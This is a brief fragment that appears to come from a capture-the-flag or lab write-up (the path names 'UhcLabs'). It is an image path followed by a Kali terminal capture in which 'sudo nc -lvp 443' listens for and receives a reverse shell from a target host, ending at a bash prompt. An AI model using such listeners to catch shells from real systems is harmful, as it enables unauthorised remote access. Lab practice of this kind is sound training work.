 ┌─[kali@kali]─[~/Desktop/UhcLabs/UHCv9]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.23.100: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.23.100] 56402
bash-4.2$